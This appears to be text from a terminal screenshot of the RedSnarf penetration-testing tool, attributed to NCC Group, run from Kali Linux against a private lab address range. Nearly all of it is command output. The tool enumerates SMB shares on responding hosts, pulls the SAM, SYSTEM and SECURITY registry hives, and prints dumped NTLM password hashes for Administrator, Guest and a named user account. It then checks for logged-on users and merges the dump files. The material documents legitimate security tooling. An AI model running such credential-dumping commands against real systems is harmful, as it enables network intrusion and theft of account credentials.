 root@kali: ~/redsnarf
root@kali:~/redsnarf# ./redsnarf.py -H range=192.168.198.155/29 -cS y
RedSnarf
E D Williams - NCCGroup
R Davy - NCCGroup
[+]pth-winexe installed
[+]pth-smbclient installed
[+]creddump7 found
[-]192.168.198.152 not responding on port 445
[-]192.168.198.153 not responding on port 445
[-]192.168.198.154 not responding on port 445
[+]192.168.198.155 responding to 445
[+]192.168.198.155 Enumerating Remote Shares
[+]192.168.198.155 Shares Found
ADMIN$
C$
IPC$
[+]Enumerating SAM, SYSTEM and SECURITY reg hives: 192.168.198.155
[+]getting: sam
[+]getting: system
[+]getting: security
[+]removing SAM, SYSTEM and SECURITY reg hives from: 192.168.198.155
[+]Using pwdump: 192.168.198.155
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ewilliams:1000:aad3b435b51404eeaad3b435b51404ee:1aaff47621b852d76ec38b52d1b4442d:::
[+]Checking for logged on users: 192.168.198.155
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
ewilliams console 1 Active none 12/16/2016 11:03 AM
[+]192.168.198.156 responding to 445
[+]192.168.198.156 Enumerating Remote Shares
[+]192.168.198.156 Shares Found
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
[+]Enumerating SAM, SYSTEM and SECURITY reg hives: 192.168.198.156
[+]getting: sam
[+]getting: system
[+]getting: security
[+]removing SAM, SYSTEM and SECURITY reg hives from: 192.168.198.156
[+]Using pwdump: 192.168.198.156
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]Checking for logged on users: 192.168.198.156
[-]No logged on users found: 192.168.198.156
[-]192.168.198.157 not responding on port 445
[-]192.168.198.158 not responding on port 445
[-]192.168.198.159 not responding on port 445
[+]Range Detected - Now trying to merge pwdump files to /tmp/merged.txt
[+]Got a pwdump file for 192.168.198.155